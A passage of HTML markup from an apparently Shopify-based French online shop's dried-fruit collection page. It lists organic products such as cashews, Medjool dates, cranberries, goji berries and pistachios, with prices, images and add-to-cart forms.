      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890663444642"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-7509831188642" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="42186021372066" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-7509831188642" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/noix-de-cajou-sweet-chili-bio" title="Acheter Noix de cajou Sweet Chili Bio - 100g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-25950452973730collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-25950452973730collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-25950452973730collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/29_120x.png?v=1654682502"
     data-src="//www.ruejuliette.com/cdn/shop/products/29_{width}x.png?v=1654682502"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Noix de cajou Sweet Chili Bio - 100g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/29_360x.png?v=1654682502" alt="Noix de cajou Sweet Chili Bio - 100g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/noix-de-cajou-sweet-chili-bio" title="Noix de cajou Sweet Chili Bio - 100g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-7509831188642-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-7509831188642 variants clearfix">
            <input type="hidden" name="id" value="42186021372066" aria-hidden="true">
            <input type="submit" id="add-to-cart-7509831188642-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/noix-de-cajou-sweet-chili-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/noix-de-cajou-sweet-chili-bio" title ="Noix de cajou Sweet Chili Bio - 100g">Noix de cajou Sweet Chili Bio - 100g</a></h5></div> 
      <div class="product-price"> 
        
<h6>4,30 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="7509831188642"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-7331608854690" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="41632384843938" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-7331608854690" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/dattes-medjool-jumbo-bio" title="Acheter Dattes medjool Bio - 200g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535179415714collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535179415714collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535179415714collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/Sanstitre_120x.jpg?v=1675322040"
     data-src="//www.ruejuliette.com/cdn/shop/products/Sanstitre_{width}x.jpg?v=1675322040"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Dattes medjool Bio - 200g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/Sanstitre_360x.jpg?v=1675322040" alt="Dattes medjool Bio - 200g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/dattes-medjool-jumbo-bio" title="Dattes medjool Bio - 200g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-7331608854690-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-7331608854690 variants clearfix">
            <input type="hidden" name="id" value="41632384843938" aria-hidden="true">
            <input type="submit" id="add-to-cart-7331608854690-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/dattes-medjool-jumbo-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/dattes-medjool-jumbo-bio" title ="Dattes medjool Bio - 200g">Dattes medjool Bio - 200g</a></h5></div> 
      <div class="product-price"> 
        
<h6>4,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="7331608854690"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890665869474" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40866427240610" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890665869474" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/cranberries-bio" title="Acheter Cranberries Bio - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535126724770collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535126724770collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535126724770collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/Cranberries_cb27c104-c0f9-42ec-9ad5-80329801df8c_120x.png?v=1675321503"
     data-src="//www.ruejuliette.com/cdn/shop/products/Cranberries_cb27c104-c0f9-42ec-9ad5-80329801df8c_{width}x.png?v=1675321503"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Cranberries Bio - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/Cranberries_cb27c104-c0f9-42ec-9ad5-80329801df8c_360x.png?v=1675321503" alt="Cranberries Bio - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/cranberries-bio" title="Cranberries Bio - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890665869474-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890665869474 variants clearfix">
            <input type="hidden" name="id" value="40866427240610" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890665869474-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/cranberries-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/cranberries-bio" title ="Cranberries Bio - 250g">Cranberries Bio - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>6,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890665869474"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890665935010" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40864105431202" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890665935010" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/cerneau-noix-vrac-bio" title="Acheter Cerneaux de noix extra Bio - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535126855842collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535126855842collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535126855842collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/cerneaux-de-noix_120x.png?v=1675321509"
     data-src="//www.ruejuliette.com/cdn/shop/products/cerneaux-de-noix_{width}x.png?v=1675321509"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Cerneaux de noix extra Bio - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/cerneaux-de-noix_360x.png?v=1675321509" alt="Cerneaux de noix extra Bio - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/cerneau-noix-vrac-bio" title="Cerneaux de noix extra Bio - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890665935010-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890665935010 variants clearfix">
            <input type="hidden" name="id" value="40864105431202" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890665935010-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/cerneau-noix-vrac-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/cerneau-noix-vrac-bio" title ="Cerneaux de noix extra Bio - 250g">Cerneaux de noix extra Bio - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>7,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890665935010"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890664034466" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40826194854050" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890664034466" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/baie-de-goji-bio" title="Acheter Baies de Goji sèches Bio - 200g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535088222370collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535088222370collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535088222370collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/baies-de-goji_120x.png?v=1675321073"
     data-src="//www.ruejuliette.com/cdn/shop/products/baies-de-goji_{width}x.png?v=1675321073"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Baies de Goji sèches Bio - 200g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/baies-de-goji_360x.png?v=1675321073" alt="Baies de Goji sèches Bio - 200g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/baie-de-goji-bio" title="Baies de Goji sèches Bio - 200g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890664034466-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890664034466 variants clearfix">
            <input type="hidden" name="id" value="40826194854050" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890664034466-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/baie-de-goji-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/baie-de-goji-bio" title ="Baies de Goji sèches Bio - 200g">Baies de Goji sèches Bio - 200g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890664034466"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859176509602" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40938636378274" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859176509602" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/pistaches-coques-salees-bio" title="Acheter Pistaches coques grillées et salées Bio - 300g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535072034978collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535072034978collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535072034978collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/pistaches_120x.png?v=1675320906"
     data-src="//www.ruejuliette.com/cdn/shop/products/pistaches_{width}x.png?v=1675320906"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Pistaches coques grillées et salées Bio - 300g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/pistaches_360x.png?v=1675320906" alt="Pistaches coques grillées et salées Bio - 300g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/pistaches-coques-salees-bio" title="Pistaches coques grillées et salées Bio - 300g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859176509602-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859176509602 variants clearfix">
            <input type="hidden" name="id" value="40938636378274" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859176509602-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/pistaches-coques-salees-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/pistaches-coques-salees-bio" title ="Pistaches coques grillées et salées Bio - 300g">Pistaches coques grillées et salées Bio - 300g</a></h5></div> 
      <div class="product-price"> 
        
<h6>9,20 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859176509602"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890664100002" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40826271006882" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890664100002" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/banane-sechee-bio" title="Acheter Bananes séchées entières Bio - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535088615586collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535088615586collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535088615586collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/banane-sechee_120x.png?v=1675321078"
     data-src="//www.ruejuliette.com/cdn/shop/products/banane-sechee_{width}x.png?v=1675321078"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Bananes séchées entières Bio - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/banane-sechee_360x.png?v=1675321078" alt="Bananes séchées entières Bio - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/banane-sechee-bio" title="Bananes séchées entières Bio - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890664100002-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890664100002 variants clearfix">
            <input type="hidden" name="id" value="40826271006882" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890664100002-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/banane-sechee-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/banane-sechee-bio" title ="Bananes séchées entières Bio - 250g">Bananes séchées entières Bio - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890664100002"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890664231074" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40830812946594" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890664231074" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
